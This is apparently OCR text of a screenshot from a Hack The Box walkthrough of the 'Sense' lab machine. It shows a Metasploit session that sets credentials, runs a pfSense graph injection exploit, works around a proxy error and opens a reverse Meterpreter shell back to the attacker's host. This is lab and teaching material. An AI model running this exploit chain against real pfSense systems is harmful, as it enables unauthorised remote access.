 Applications Places Terminal Fri 22:22 1
root@ippSec: ~/Documents/htb/boxes/sense
File Edit View Search Terminal Help
0 Automatic Target
msf exploit(unix/http/pfsense_graph_injection_exec) > set RHOST 10.10.10.60
RHOST => 10.10.10.60
msf exploit(unix/http/pfsense_graph_injection_exec) > set USERNAME rohit
USERNAME => rohit
msf exploit(unix/http/pfsense_graph_injection_exec) > set PASSWORD pfsense
PASSWORD => pfsense
msf exploit(unix/http/pfsense_graph_injection_exec) > set LHOST tun0
LHOST => 10.10.14.6
msf exploit(unix/http/pfsense_graph_injection_exec) > set Proxies socks5:127.0.0.1:1080
Proxies => socks5:127.0.0.1:1080
msf exploit(unix/http/pfsense_graph_injection_exec) > exploit
[-] Exploit failed: RuntimeError TCP connect-back payloads cannot be used with Proxies. Use 'set ReverseAllowProxy true' to override this behaviour.
[*] Exploit completed, but no session was created.
msf exploit(unix/http/pfsense_graph_injection_exec) > set ReverseAllowProxy true
ReverseAllowProxy => true
msf exploit(unix/http/pfsense_graph_injection_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.6:4444
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.10/lib/rex/socket/ssl_tcp.rb:75: warning: constant OpenSSL::SSL::SSLContext::METHO
DS is deprecated
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.10/lib/rex/socket/ssl_tcp.rb:75: warning: constant OpenSSL::SSL::SSLContext::METHO
DS is deprecated
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.10/lib/rex/socket/ssl_tcp.rb:75: warning: constant OpenSSL::SSL::SSLContext::METHO
DS is deprecated
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.10/lib/rex/socket/ssl_tcp.rb:75: warning: constant OpenSSL::SSL::SSLContext::METHO
DS is deprecated
[*] Payload uploaded successfully, executing
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.10/lib/rex/socket/ssl_tcp.rb:75: warning: constant OpenSSL::SSL::SSLContext::METHO
DS is deprecated
[*] Sending stage (37775 bytes) to 10.10.10.60
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.60:7679) at 2018-03-23 22:22:46 -0400
[+] Deleted Jr
[HTB] 0:openvpn 1:GoBuster 2:bash-Z 3:ruby* "ippSec" 22:22 23-Mar-18